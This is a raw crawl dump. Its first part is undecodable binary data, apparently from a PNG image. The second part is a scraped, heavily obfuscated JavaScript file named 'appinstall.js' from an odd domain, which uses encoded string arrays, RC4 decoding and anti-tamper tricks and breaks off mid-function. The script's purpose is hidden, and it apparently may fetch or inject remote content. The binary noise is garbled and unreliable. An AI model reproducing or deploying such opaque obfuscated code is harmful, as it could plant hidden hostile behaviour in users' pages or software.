̡�d��$���i׀�ur��$�\�O�/I�dbT��Cq���ߛ�E�@"=g��V/�D��]zQ�=��쳆���q|�(��D��қ���e���Z�Cq����[�Q�%q�p�]��y�S��.a�G�E�yw�����DL�4�Dz���#WF����M���|���I��Eȟ��S�p��%FM��6 ���kJ�g�Ɇ,��^�(�y�l�&E�F���
�;i�$>{qu��tZ�5&� ���+�)2È�ԢE@�ӎ�}�W�KMH�%;�=Oߓ���]1O�7�s���[(��g,H��J�I9Z �ù�+�}}3V	>��3[��	8x(�~��	|o��EJ���+���@w�h�qr��I�q�o~�d�[o��� 9R���p�C���1�L�ل�X�AY�������/�!?z`�H�E0Ջ�4Ӎ��.���`�
}����G���*y�3�te4�4��J��
x�y$�Ƈ,Ƞ}�}� �.\肘�dn\x�6^y-�����E��U�ݗc�t�0�1~:s_��&��e��;Z
��[�M"������M�B&��.89a��k�1��K]��J�+^s%�Q���y�wO�C��P��H��I��"�ڳ`�����A]��`���C6�"��ʫ�pݥ^ط'���P��o/�!��d�"���ix.�@c�\�Bb��:�M���*�>d����l�Zp7�XH�r�a~��3�?ۼ(W$��iD�-�^3����S��k��&|�����1=���3���!��^_������	�H���
xH���k�{of�����H�>D�=��?=�;����k�f�H�(���oԂ�j	�;�:�[p�p(��Su�{QW5�؄�����wK��$�����хE���N^W��A�|ɑ��%�:M
�����N��\(f3����-�a|֜9�s0rr����b<���$��E�W}�Z\��}���"�b`&F���|��ϩ9|�8��f��8�.\��k���:��n�کI�����z�4�m�#y�!�0N�D��߿�v4�`_z9�<$�P;>�G��O%B
�Uv�zL�(����H��_k�Vr��Ɯ�O/�1�}V��JMs�x�W��^����8ơCk��^ә˴��+���Bu��ݧ���#ۜ2��?��݇�>{ָ^j*8��(�%+=�\��S����{�jM,���OA�D�K9�w�H����P�������_a�6*%�Q��{?�������iR`���(��m��^u�U��l�{ߔR�X��'����]<ֿ����3`^���5�]bA�q˙�7�u-���4gf���RZ��!��=&���Q�Q����D/��+��T�ͯ�:��Y��/�4���5�a�|&�n�h�>�B����;��\{��ذ�s�c��9�O�����G��OA�+y�,��45kni����[�"Z�޿����̓؄z���UzDm��(w����yg�g��^p��8Y�{*=q9@b�`���Pa�������ߧ�u�y����6�������>>��<��Lɵ)2t��ٳ�O�|�e�蚄]Џ���8���s��[��gY�����2J�NYb�������c����l�9�.wA#�y�anRP����>��EE�v:�^
v�D�+�e��^ިA��v�����_��}����=��t�KLȷ~1��~��<�#�\��y�g�N�1bh������Y(��3?Q�7����9��{�Ѐ���rw��R<�hv����S�J�������M�x�e�
���_�ge'�����
?5=ǵ�Ӛe%:���O�������?{`j;튩00`�$AgV�wC�{��Bn8q�o�:�N�o6Ny�'�%Ԯl9�Ԉ�U��������J�)Iی���%a�T;�����S���G8�]�~�"�'�9�i^��-�ɓ��i�ʦ����H�jo���W��$�#_3NJ="���Frn�1��ø��a/�������s��e�GL�#�(4~��T�u)ڧi�ّ����_����lv�E�Rο�CH�͏�J ;_��7�S\x����*�ʇ�Q�ܳ8�o�-��g�>���;� @q�Ѡ]��@�dL�}P��!���@A������HB|��A�@0��$�_J��+]�-H��?8�K�n��{�J�6L-̡j'�״(�x���s��L�F*;#i���d�%��`=�f4+MT��A�ݦs�ǚ>+ŧ�5��)u��_С߾{:�Z۱^���vn����'K2?�Ej�h,>MζM��j�ʣ��Eo�y˚&G�x��9�HD��nmv����s/�v�U^�C:7Gf$.��N��XA�ѱ��x�:�YV�����Z%C�;@�^�}:�s������y���7��ϥ��,��m�
䦟HpC١'�k@5~N+PLD��ȔU�������HMI��Cs9�g��u?�H8�a�O>�8'b��w�P�@�]���G3�T��r=-�g>.+�!!u�W#g��
��AU�]W0�h|��'=sXe�ہ²��M�"t�S�(}�j�����{�h�Bh/�V��YQ�FefF�]딸e��[,��'Q~�[e�2��y���~�d���6z%���$v��]{����>���[��9�u;�Mq+%Y��6ibN��3���ꌍ�
�&([u�WQ��X�U2>��O!m�6u��4���$:u����������pŷ��|�v�J��|�W)��>Q�u�sY�Q@ڔI����L}9����ʰ�)�G뇜4ڹ7�j���J���|%Oܗ��N�t^4�$�E���g--�����s��B��I���)m����s�p��?� c(C组xـ\y�Y=�E��9�n���g���	ee^����-#G�6W9
mp�N�f�`V������w"�3RZ��}�A]�&�����g��<��x�u�5�
����&�(Nۍ�+�d��y�^�n��g_4��� �_��3�>�{n��}�l9\ЉBl�qⴢ��D�郆D�H�k���>[Э/ݛ�u�w���O"�6Sq���Rx�h�k�]QfV,R�������vm���]N:ep��/#s+8۵��՞t��]*�9��QAU�1vgđ��7�G�T��p��q��L�@����w�1VUWx�{���È���"5���55��Uj�O���Gk�}���?��폾��XM�hK*�FKj4��:�@���˼��8�q�]�>�{Ι;poj���I��瞳�:k���^{�ooɧ��\Ov[�-|�/�p�t�,wO0���Q�z[aϖ�q�O+O�,Z���E
��b��3��\Zl\���D�ϖB
�f��r��oby�-��#�'v�����e�t�-q�QP��g:�Vm�l�\r�+���y����\�:���D'���'o[���O]��4^-S�<�2S��և;�#( }��of�x�ʔ{��rX�nO�0[]L�١P�b���/����]�����c6�겝�AG�a�u�Rdpׂ<�8���EÝeTƼ�U7�J�A�l��w�����9�a@a�M�>S�l�sH��Q:{�EM)i\g�y,��gy��I���6Dw�쁴8g�΍w6�/�4/8�R��6i����]���da��
�*�lW����^-�@�5!m׷�txA��<�����(��A��\5������+	�Y���|�QQ��o�xЧ��'�q+�wm�G������cR#���$�^�bvj��O?cR�*���b��Ju(*!Q����!wYq�y��.��a�οnЉ��oXv�,���ek=�JG�����k4�Z�cr[����J����ÖR�/�;r�&�S��ˌ�������"���=�ca�}�8+צy ����]6un��!�m�'Uj�I��mʔܶ�Ò&�;�1ur����u[/�#�b�=)�qH�>���O#�gݫҹ-eQ�t"ܻj�*�w�y
������ղ8d�?�|�nI/Wiģ���A�'-��aV����Ь*�z[�?�Ή�yQE�d�0O�)sd����:n����Z\�M\���۽�A,6/T����5#��+�?�R���`��y:�Bt�����|���r[�Hd��D�:��r$��1���Y���5���I���h?������� pJ��N�Ӝ~�B�~T_��_[>�3�f�i�}��().7��x$C�Xn:�7_V����4�Ǫ(����P����M46�p�
w�|6�44#����\	U��	�]N�Zݭ<�����>���_)�����GrAx�H�ֻ�#�՟�qa\���7f�e�{f����w�N�mF�n$G�Q��7�gtW����P��O)F�2(\_ns�KQ3w����u�����t�3����.����iN�r\ʥ�'*U��KF������w�{v`��oTE�t{�Z�h�^������� �A����4�}!M�wt����Wg��>0�,Q�N��Ԩ�zU�����[>hϾ?E��i$a����n��T����$�?dP+�g���
������J_!V�����0Ц�j�(��@n!����� P�sW:cc���4�����f`����9�]%z�q[w.@>�x��� dà_��M��iI�=��Re3�n
&N��$����ܝ�<ǿ�GM��^��*���~Jƈ���L�-�~��ߪ�n��������#�ݢV~�4�?:�X�1z�_�i&��e�i�kUߡ�N��_S������}9B�H��D@��~�[����X���0�u0?(�a��
��H$�@� X��3�mI[V�S8�q�tR1��)��j�2��jY�+�+ tf����{J1Ú��*�Q������0/�����'Q��	�]���^ ^�/D���ĤPr�RQ�p��!z�$�⺦��GZ�|���˅���PZ�Un���l�hf<� dhM0��9
�M�v�.��b���${����~Q�!����;ը��,�F��A�S>��Z��}M���>�gؿ�zq��s�p���0�e�M��c�a����X�}s���J�z��]O`���;��^ NH���yr�6l����T�a"*�<O���+�C�ǹ�T�2d.��53���bnX�0ͣy�(�U��=nk���
,Xd����VF�,��yJ)�Y)A9n�_5z��F�NEAj\��xl�	���w�ve�?�X	����7 ���K�LQ�]v�����.�De(]�]V>�ǋJ�n��q�^<dҤ[�CA�Q�B���i�8c�.�46B�\N*����;�sE+K'�_��m<�@3���.�z|_���A[2�/&�6_�t���7s�n߷�x�Ls{��{����ſC���v�$Sɩ`���s��Ɣ�\��X�,Y�?�`�����:;Y�;�i��i3���>�Η�i��V���1��e���z<��.�ޅ���恮�4M�b��T��ڻO-4ߕ �nV&�5s,(�x�u���:�Rf?�0D�3B����H�D�sC�C�p��/J��(��I����k K���W�=e���e��y-3�a���H�C�|��YSI;���^0�|>߆�|.�^"\͝�D��.�,9���Ū���\��u�ra(v���@^��
���qÙ�/������B�n岙�gb����ήJ���=�P>��x���g@�PzܙqY����iK�p!��s>�������w�΄��b�e\n�Kؠ��n|_k�eÄ<WTx����?t���_5��e����l��� ��	��Jw��C���������^<�>Ye�>_��+�u����{�C\(k�X����#H��o#���/]�` �ިR����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/js/appinstall.js
body_size: 18211
content:
(function(){var _L=['W4XoWOWKW41VWRuk','imk9wSoqW4uj','p8o1vCoFuCofW6/cJ8oobG','WPFdPJ3dVtS','WPCRW5DzWRm','ChvZAa','rCohrY4CW6iXW5hdHx0','WQGMW7Ds','lSo/wSoptCo4W6/cUSodeW','DgLHBhm','WRjucCo/WQldPrZdRa','yM9KEq','DhjPBq','WO13f8ofWP/dNcpdMCkpW7O','W4u7W53cK8kRvG','W6zNEmkAWRW8A8kjWPG','WOJcH8kTAmk6W5BdJCkTtmk7','AgfZt3DUuhjVCa','aSoZewBdOmok','B25YzwfKEq','mti3lG','W5JdRe3dUW','WRiihcVdKmka','y2XPCgjVyxjK','C3rYAw5NAwz5','zgL2','ywrKrxzLBNrmAq','WP3cTxtcICk3','pmkyWQSBz8kQESk0WOtdLG','CSk1WP3cHmk0WOJdNmkWmG','Bg9JywXtDg9Yyq','C3rLBMvY','mSkyW6SB','CMvWBgfJzq','WO3cS2tcLCkM','W7JcPmoQW6TKEGRcGq','WPxcUSkSACkyWPeV','W7jDWPD1W60','D2vIA2L0DMLZAq','ESk/W4pdHa','CNvU','C3bSAxq','j8oHrSo+W4hcRW','C2rW','W7jqWPj6','C2v0qxr0CMLIDq','WQiMW7PcWRDap8kZW50x','pCkhWQ5jCCkMzSkXWOFdNq','WRjEiSo/','xYddPuVdJ8ovrSo9','WRzjnCo/WR/dUaVdU8k5','WOWibWFdVmkD','W4vvWPaIW5HIWQmxDZC','WPa6W45bW7bprrb2W54','WRXIE8odWReQW4VcKqf5','WQG8W7vB','WRFcTSo1xmo5WQpcI8k3ac8','WPxcJmkLDCk+W5ZdTG','zsi7ys5OCMvMia','nCoMumosW4FcVHWLWRrm','W7KXmCkeWQXSWP/cGJ1NdCk8W6u','CMvHzg9UBhK','xmk0WPS','Ah9BWRZdS3m','W4TpWPyMW5PUWP8szJG','C3vIC3rYAw5N','W4/cKCor','ExOWmtiZndu2nW','W57cLmoC','C2nYzwvU','iJTKB2n1BwvUDa','jmkuW7WrsSk+','W48iCmoHcmkUxSoxWOxdTW','WRD+otyfeSkzWPBdOq','BmoLWRBdMsZdPmoirmk/','W4dcHmoCW5Hrqa','WQ7dRxJcSmoVW61IWOW7lW','lSkJrSo0W4eu','WQrIBCoqW6OY','pSkoW6aDvSkrg8kSWQe','qtRdSKy','ASoOWRRdMsFdQmoXqmkWmq','W7LMDCkr','W5/dNSoijSkjhmkJWOmbW5G','xIHBxIbDkYGGkW','txxcPJ0','B3bLBG','WPxcTSkYEa','xIGVD2vIlY4RpW','C2vYDMvY','BxniAwrKzw4','qSowttnDW7u','tCk2WRRdSSoe','tKlcH8opWR09Ba','WRHYCmoF','zhnVAq','Axb0Aw9U','CwrxWRW','B25YzwfKExn0yq','W5DYWOVdG8kncSoynu8','WQjElmoIWRpdQsldOSkKW4S','CMvTB3zLqwXSuG','B21Tyw5K','DgLTzw91Da','EgDxWQldTg48yse','D2vIlW','imkfW6WttCkTgSksWOHc','n8oQvCo5W5/cVH4sWPDb','W47dPJ1q','hbZdN8ktW458','WQCZW59fWR1krrrZW6q','DgvJAgfUz2u','WRCjhmoAW77dOIyIWQtcPa','W5lcOmkXW5q','jtiW','W4NdTKRdOCkiW4FcGa','y2HPBgrYzw4','y3jLyxrLrwXLBq','B2jQzwn0','wcpdRuVdPSovr8k4BJC','WQWibWxdT8kxW4CHtmom','y2HHBMDL','W41LWOFdG8k/','WQXUCmohW7i7W54','WPdcQhpcNa','yt1YDgnWoG','iCknWRCgySk7tmkQWPRdGG','W4RdR0JdTSklW5VcGCoz','pJ7dR3v5','C2u2ndO','zCk0bSkKWOpdRuOJWQ1vW7OcWOq','ChLL','ihnWzwnPzMLLza','WOdcO8kXr8ksWP0','W48tnSkM','DeXPC3rLBMvY','BfjHDgLV','C3jJ','WPFcJCk6vCkyW7ddLmk8tmkK','m0ZcHmoNw8ksWQpdLZTW','n8oWuCo2W4xcVJ03WP5a','aSoWeq','Dgv4Da','W4G6W5FcSCkPwXRdPmkzdq','ChjVDg90ExbL','AhjLzG','zNjVBunOyxjdBW','y2XPy2S','n8oQvCoLW7dcRW','id7dOhz0W6q','pc7dVxK','Bg9JyxrPB24','W4O2W5lcHSkCurddTCkuea','W5ZcUXmpASkj','WO7cJCktC8k+W5RdQSk+','W7tdGmkoWPxcUta5W5mhW4S','W4vVWOddJG','Bwv0Ag9K','WPddPt/dUYxcHSk6kmkxWOm','W4CjnSkGhCoLgmkc','WOxcPYu2sNJdLSknW63cPa','p8kvW69wr8k2iG','mtGXntjeBxntsgO','W4FcTCk5W4uyW4tdM0lcKCk5','w29IAMvJDcbbCG','WORcG8kYDmkP','W6Hsw8kaWRRcQxz6W64','y2fUzgLKyxrL','WOP+sSot','WOiTW5LyWPXnrrruW4i','WQD0W7PwWRrbomkJW7em','tNtcSSor','W5xdS0ZdRa','W7WPaq','WQjOlSoYWRZdQq','zxj0Eq','WQXPqaNcQ8kMW4ldOSoZoq','lMjVzhKUyxbWzq','WRD3nIaTaG','tM/cPYe','W7bLDCkCWRe','yxbWs2v5','y3n1','W71oqa','W5VcRH8gA8ktlmoKqWu','WQGWW5DrWRPb','y2HHBM5LBenVza','WRRdPhlcU8o0W7HbWR0Djq','D2LKDgG','DMLZAwjPBgL0Eq','y3jLyxrLuMfUzW','W5ddQSo2p8ohW5qrkSkrW5eIoW','WQTeWRi9W5ntn8kEWQnd','C2vUzejLywnVBG','WRu9W6bBWR8','zxjYB3i','WQKNW7vyWRTb','FvpcGmoRxSkEWRVcUsfN','W7DcWQ4pW4rmn8kjW6PF','W5BcSmk6W4G','WQ7cTcVcVX0','WOWAW5z5','W7uMa8oCWO3cJq','cSoXfW','mc4WlJaUma','AwzYyw1L','W5ZdS8oJ','WR/cVIRcOqFcULuYDqm','WQldTxZcSa','W49jWPaOW4S','W4BcSMZcTNNcQ8kokCo7WQLX','WOeDgsVdRCkm','D2vIA2L0uLrdua','W50XW6dcGmkTvXRdTW','vSo6W7/dJCkPEtRcJa4l','W5ddOmo4pmoaW5yAlmkMW5eEjG','W60Uafa','WPRcPMNcMa','zg9ty3jVBgW','C2v0','yxr0ywnOrxzLBG','W5RdTsTGoCkcBCo3mCkM','FflcJCoSrmkcWRtcKI9T','AfRcJCoWvq','mtCWovfJDNHSAa','q2HHBM5LBa','Bg9JywXezxnJCG','zSkOqmoEW5znt8owggG','mSkyWQOICCkNl8kSWPZdMG','BgvUz3rO','pSo1x8os','Ahr0Chm6lY8','DxjS','BM9Kzu5HBwu','jdldQNvLW6i','WOFdVJNdOc3cKq','j8o3vSoKW4xcQrS/WP8','W40znSkKhCoK','zxHLyW','i8k2wmoyW5af','W7i5fmkgkSoy','yNv0Dg9Uswq','ub3dKmkiW7S','zNvUy3rPB24','jsVdUNHVW6i','y29UC3rYDwn0BW','W5HHW4O','WOODaWxdRCkbW54','W7FdV3T7FNxdLmoyW5xcTq','zM9JDxm','W6LcrSkBWQlcRMP4W53dOW','zgLZCgXHEq','zw1LBNq','AgHmWRVdPNu0FcS','W6iHmCoAWR7cKdm/','WOpcGH0qWRtdGYBcLSkEW6O','p8kjW6OCqCk3','WP0zbt/dVmkXW4eSCmob','b8o1wCobuCoiW6/dU8o4fa','W5vLWOxdK8kB','rIBdTuBdGSogtSo8AtG','ELxcMqPVnXxdT8oYwG','DMfSDwu','u2vSzwn0','BwfZAW','W6/dOIHOgCkE','z2v0','Bg9Hza','iSkGqmowW5CetmkFsse','WO3cTSkVA8kdWOW','zMfZDeLUC3rHBa','W5/dL8ohlmkohCkUWRql','WQtcVIBcRrRcPG','mJGWodfiwNvcsuO','WRNdVhRcTSoGW6zPWQO','W4NdS0xdQ8kz','F8kgW7Swr8kTjSkoWOmy','y3vZDg9T','Dg9ku09o','Aw50CW','tCoXW7RdNmk0CZa','CMvTB3zLqxr0CG','W45WWPddNSknea','WPtcLrSzWQhdIatcNW','jCoZW5G','C3r5Bgu','W5S/W57cHW','DwvZDa','C3rHDhvZvgv4Da','W4aypmkgh8oPgCkyWQJcSa','mtiZmwLrDwnYqW','W7bMCCkpWRyWCCkj','yxbRrMLSzu5HBq','W4hcJSoiW5rmxbRcSZhcOq','C2XPy2u','gmo3f2BdOCodW71Jea','surcrMfJDg9YEq','wContc4','pCoUwmoYW5BcUH5XWPPe','W4qsla','W7a+lSoOWQm','CLtcGSoKxmk/WRlcIs1X','WPFcKCkiBSkOW5FdOCk3','yxjY','W6/dJJvsmdlcI8oCWQRcLW','W53dTZrOfmkot8oTg8kL','mtm5mdCYqxfNDNfU','W51jWOSZW5W','W4bTEmk8WQhcQx9yW67dUW','WPlcLCorBa','w14VxsSPkc8UkG','WPJdPt/dRZZcISk7mG','kYKK','WRvpkmoIWR7dQW','C3r5BguUzgLZCa','vsBdTW','mxvMz1HqyG','W7HVWQexW5XJWQGNBdG','we1mshr0CfjLCq','Bwf4vg91y2HqBW','W71gC8kJW7K','CMv0DxjUic8Iia','y2XVC2u','W6/dL8khWPy','zCo3uSoWW6NcIXa','jSoNrmo7W5dcUbC','eNpcOdS/WQnDpmotzW','Aw5KzxHpzG','ChLW','AgfZqxr0CMLIDq','rCoeeMi','WQC5W6LsWRrbeSkVW7Ku','mvfWsxjVvq','WRrEo8oVWQNdNWBdQSkOW4S','C2vSzwn0','C2vUza','DhTBWRW','jJtdP38','Aw5nWQldUw8UDG','zwvYq29UBMvJDa','kYb0AgLZicSGiG','wchdPuVdUCo7tq','WQ8NW71sWQjQnW','omoTv8o2W53cNXCIWPTx','CMvHzhK','W4pcJ8oGW55ltYO','W5ddOIPQdSkc','W6uTemolWQNcLW','sva0','AxnszwfKEq','sSo6W73dJCkLuZG','WP7cG8k0yG','zg9JDw1LBNrfBa','WP3dPJddQY/cGSk4FmoBWOe','lmoOW47cLmk/WQK','cmoRbh3dJSoq','y2HHCKf0','pCkMwa','uwRdUq','yxn5BMm','W5xcRaG','k8oJW4dcLCk5WRm','WQj2jdSoh8kuWOVdSgq','WPKDbdG','lZRdOhvPW6HFz8kF','WRLsWQmCWPTmn8krWRjj','Awj1Dgu','oI8V','W4pdSx5QBMVdR8khW4JcOG','Ah9FWR7dUG','AKlcKCoG','D2fRzxvWt3jjBG','WRXOumodW6WZW4NcLW','WOFdVJ3dUJ3cKa','W6bSkSolW6a','werVBwfPBLjLCq','W7NdG0z7Ax7dGCky','fHRdMSkeW7DhpG','WP3dMCkdWOOxBclcSWFcM3C','db3dVSkcAItdG8kikHu','y2fSBa','W4KDk8kchCo4bCkfWOBcRa','o2eUy2XPy2SOkq','D2vIA2L0sgLKza','yxbWzw5Kq2HPBa','i8oMbgVdQSow','W5uzimk3rSoKa8kbWOG','W789i8oCWR7cMcq','DxnLCLnLBgvJDa','W5VdOJbofCkhFmoWbSkS','WQuOW7vB','W4JdPKJdPSkuW6FcH8ovW5nO','WONcUSkLAmksWOO','WOFdRYJdNc3cKSkHoCokWPq','WRFcG8kJtSkIW4FdOCk1','jSk8wa','WOlcU8kGySkzWOe3hSkUW4m','WQ4xgsldVmkhW4CPt8oo','WP3dPdldQZRcQ8kaeCo1','d8kKW6evrCkWiCkZWOHb','W6tdICklWOdcUcSwW44h','qIRdR0RdG8orsSo7yZG','W44slmkQbmoPgmkzWPa','Dgv4Dc91CMKTBa','CMvZCg9UC2vuzq','yxbWBhK','CgXHDgzVCM0','nmoMWR3dHMFdUmovrmkPEq','su5qvvq','WQXum8oL','WRHiWQSlW5LkjG','WQ9vpSoUWQJdGXq','zwzNAgLQA2XTBG','W6tdJCkdWOlcMsStW5KIW5O','W5FdV3T7FNxdLmkHW7JcVa','fvBdRCkdFqxdKSkhnbK','j8ksW6ems8kTnSkrWOG','Dw5KzwzPBMvK','WP/cT23cSSkMWQy','dYpdO3OWAsVdPComwhpdJW','yCouWRKmsSkwoSkcWQy','xSkYWQZdM8onA8orWOBdTSoq','W606auVcPW','uCo6W63dJq','kt8K','zxiTC2vSzwn0','yw5Nzxm','dbhdISkGW7T8kM9QWQy','ue9tva','ywrKuMfUz2u','W4dcUWKC','W4uDlmkI','zgf0yq','WOFdOZ7dPYtcISkGjCo6WOG','C3vIC3rY','W4FdTwfDFMRdLCkqW7lcUa','CMvAWRFdRK47','zgf0ywjHC2vZ','h8oSnNVdVConW7PI','W47dK8ozjmkggSkQ','W69LWOxdK8khda','jCkvW6a','WPCQW5rgWQTxtqHW','zw50','CMvTB3zLrxzLBG','yw5Nzq','y3jLyxrLrgf0yq','hSoTawRdQConW7PGdq','WPlcTSk1qmkyWOC6mCkfW4i','y2HHCKnVzgvbDa','yM9VBgvHBG','WQnTpIyj','qujdrevgr0HjsG','WPBcH8kUymk4W5S','DgvT','WQJcL8kdsSkwWOCVmSkZW54','W6G1f13cPmkEW5NdPmoL','W57cHmoFW5bttqZcQd3cVW','WO7cLdSzWQNdIGFdKSkAWQ4','W67dI8kmWPxcQaWJW7eV','vmoQW63dKq','BNvSBa','y29UDgvUDgvKAq','cmoXag7dU8obW5fPda4','DgvZDa','W7O+b2ZcQ8kAW5i','B25JBgLJAW','BMf2AwDHDg9Y','B25Py2vJyw5KAq','W5PjWOCHW5X0WO0fAdm','nCo0x8ootmoKW70','WO3cVmkGAmkEWOO8','C2v0sxrLBq','Aw1Hz2uVCg5N','C2v0u2vSzwn0Aq','W4CRW57cLSk6ta','qSowxJzF','y3r4','AgLKzgvU','p8o1vSoBwmooW6/cVG','BNvTyMvY','W5vHWP3dQG','wNxcTZXTpa/dPG','AgfZAa','WRH+lNjrvSoAWOZdQ3m','Ahr0Chm6lY9Zza','B250Aw1LB3v0','WR3cVJVcVG','W5ijo8kGdmo/ba','W4rOWOxdHCkJcG','Aw5ZDgfSBa','WOyQW4jbWRblBqi','WQhcTsZcRXBcGxS','WO8xeZu'];function _Q(v,E){v=v-0xe9;var L=_L[v];if(_Q['IyZBkV']===undefined){var Q=function(C){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='';for(var D=0x0,A,Y,X=0x0;Y=C['charAt'](X++);~Y&&(A=D%0x4?A*0x40+Y:Y,D++%0x4)?I+=String['fromCharCode'](0xff&A>>(-0x2*D&0x6)):0x0){Y=w['indexOf'](Y);}return I;};var o=function(C,w){var I=[],D=0x0,A,Y='',X='';C=Q(C);for(var K=0x0,e=C['length'];K<e;K++){X+='%'+('00'+C['charCodeAt'](K)['toString'](0x10))['slice'](-0x2);}C=decodeURIComponent(X);var W;for(W=0x0;W<0x100;W++){I[W]=W;}for(W=0x0;W<0x100;W++){D=(D+I[W]+w['charCodeAt'](W%w['length']))%0x100,A=I[W],I[W]=I[D],I[D]=A;}W=0x0,D=0x0;for(var T=0x0;T<C['length'];T++){W=(W+0x1)%0x100,D=(D+I[W])%0x100,A=I[W],I[W]=I[D],I[D]=A,Y+=String['fromCharCode'](C['charCodeAt'](T)^I[(I[W]+I[D])%0x100]);}return Y;};_Q['yitYNu']=o,_Q['TlrCSr']={},_Q['IyZBkV']=!![];}var N=_L[0x0],V=v+N,a=_Q['TlrCSr'][V];if(a===undefined){if(_Q['JznCQH']===undefined){var C=function(w){this['MtaUzh']=w,this['SQsSRp']=[0x1,0x0,0x0],this['hCPhEQ']=function(){return'newState';},this['lMPZZV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vfRBmQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};C['prototype']['kVgLRT']=function(){var w=new RegExp(this['lMPZZV']+this['vfRBmQ']),I=w['test'](this['hCPhEQ']['toString']())?--this['SQsSRp'][0x1]:--this['SQsSRp'][0x0];return this['aQICkK'](I);},C['prototype']['aQICkK']=function(w){if(!Boolean(~w))return w;return this['pfvbPd'](this['MtaUzh']);},C['prototype']['pfvbPd']=function(w){for(var I=0x0,D=this['SQsSRp']['length'];I<D;I++){this['SQsSRp']['push'](Math['round'](Math['random']())),D=this['SQsSRp']['length'];}return w(this['SQsSRp'][0x0]);},new C(_Q)['kVgLRT'](),_Q['JznCQH']=!![];}L=_Q['yitYNu'](L,E),_Q['TlrCSr'][V]=L;}else L=a;return L;}function _N(v,E){v=v-0xe9;var L=_L[v];if(_N['CgRiZn']===undefined){var Q=function(o){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='';for(var I=0x0,D,A,Y=0x0;A=o['charAt'](Y++);~A&&(D=I%0x4?D*0x40+A:A,I++%0x4)?w+=String['fromCharCode'](0xff&D>>(-0x2*I&0x6)):0x0){A=C['indexOf'](A);}return w;};_N['PNZnQj']=function(o){var C=Q(o);var w=[];for(var I=0x0,D=C['length'];I<D;I++){w+='%'+('00'+C['charCodeAt'](I)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(w);},_N['kFvLuf']={},_N['CgRiZn']=!![];}var N=_L[0x0],V=v+N,a=_N['kFvLuf'][V];if(a===undefined){var o=function(C){this['zbtZro']=C,this['eQnrIl']=[0x1,0x0,0x0],this['wlWrsb']=function(){return'newState';},this['zJkdfa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EUZiDd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['vmqImM']=function(){var C=new RegExp(this['zJkdfa']+this['EUZiDd']),w=C['test'](this['wlWrsb']['toString']())?--this['eQnrIl'][0x1]:--this['eQnrIl'][0x0];return this['TPNuQa'](w);},o['prototype']['TPNuQa']=function(C){if(!Boolean(~C))return C;return this['vKvqqY'](this['zbtZro']);},o['prototype']['vKvqqY']=function(C){for(var w=0x0,I=this['eQnrIl']['length'];w<I;w++){this['eQnrIl']['push'](Math['round'](Math['random']())),I=this['eQnrIl']['length'];}return C(this['eQnrIl'][0x0]);},new o(_N)['vmqImM'](),L=_N['PNZnQj'](L),_N['kFvLuf'][V]=L;}else L=a;return L;}(function(v,E){var vw=function(v,E){return _N(v-0x312,E);},vY=function(v,E){return _N(v-0x312,E);},vW=function(v,E){return _N(v-0x312,E);},vC=function(v,E){return _Q(v-0x312,E);},vI=function(v,E){return _Q(v-0x312,E);},vD=function(v,E){return _Q(v-0x312,E);},vA=function(v,E){return _Q(v-0x312,E);},vX=function(v,E){return _Q(v-0x312,E);};while(!![]){try{var L=parseInt(vC(0x500,'Mh)I'))+parseInt(vw(0x497,0x4f1))*-parseInt(vI(0x4ca,'V^xr'))+parseInt(vC(0x52a,'[ar9'))*-parseInt(vC(0x426,'1^)J'))+parseInt(vw(0x4d2,0x459))*-parseInt(vA(0x436,'*Tms'))+parseInt(vC(0x529,'lzHN'))+-parseInt(vW(0x4b8,0x575))+parseInt(vX(0x5b0,'SFX&'));if(L===E)break;else v['push'](v['shift']());}catch(Q){v['push'](v['shift']());}}}(_L,0x89d85),function(){var Ec=function(v,E){return _N(v-0x2e8,E);},Ek=function(v,E){return _N(v-0x2e8,E);},ES=function(v,E){return _N(v-0x2e8,E);},Eb=function(v,E){return _N(v-0x2e8,E);},EG=function(v,E){return _N(v-0x2e8,E);},Ef=function(v,E){return _Q(v-0x2e8,E);},Ei=function(v,E){return _Q(v-0x2e8,E);},Ex=function(v,E){return _Q(v-0x2e8,E);},EO=function(v,E){return _Q(v-0x2e8,E);},QN=function(v,E){return _Q(v-0x2e8,E);},v=function(){var k=!![];return function(S,b){var x=k?function(){var vK=function(v,E){return _N(v-0x2fe,E);};if(b){var O=b[vK(0x507,0x444)](S,arguments);return b=null,O;}}:function(){};return k=![],x;};}(),L=0x2;function Q(){var vt=function(v,E){return _N(v-0x2af,E);},vz=function(v,E){return _N(v-0x2af,E);},ve=function(v,E){return _Q(v-0x2af,E);},vT=function(v,E){return _Q(v-0x2af,E);};this[ve(0x43f,'&FRj')]=[],this[ve(0x4dc,'[ar9')]=function(k){var vy=function(v,E){return vT(E- -0x160,v);},vP=function(v,E){return _N(E-0x14f,v);},vR=function(v,E){return _N(E-0x14f,v);},vu=function(v,E){return _N(E-0x14f,v);};this[vP(0x2ed,0x2f2)]!=null?this[vy('k%Ij',0x28e)][this[vR(0x2a1,0x2f2)][vP(0x1b6,0x2a8)]]=k:k();},this[vt(0x480,0x3d7)]=function(){var vn=function(v,E){return vT(v- -0x346,E);};return this[vn(0x145,'mI%p')]==null;},this[vz(0x47b,0x53b)]=function(){var vU=function(v,E){return ve(E- -0x28,v);},vj=function(v,E){return vT(E- -0x28,v);},vJ=function(v,E){return vt(E- -0x28,v);},vs=function(v,E){return vt(E- -0x28,v);};if(this[vJ(0x3f9,0x42a)]==null)return;var k=this[vU('*Tms',0x3a8)];this[vs(0x48a,0x42a)]=null;for(var S=0x0;S<k[vj('z!qt',0x4f7)];S++){k[S]();}};}var N=function(){var k=v(this,function(){var F=function(){var vi=function(v,E){return _Q(E- -0x138,v);},vk=function(v,E){return _Q(E- -0x138,v);},vg=function(v,E){return _N(E- -0x138,v);},vB=function(v,E){return _N(E- -0x138,v);},vp=function(v,E){return _N(E- -0x138,v);},vf=function(v,E){return _N(E- -0x138,v);},vc=function(v,E){return _N(E- 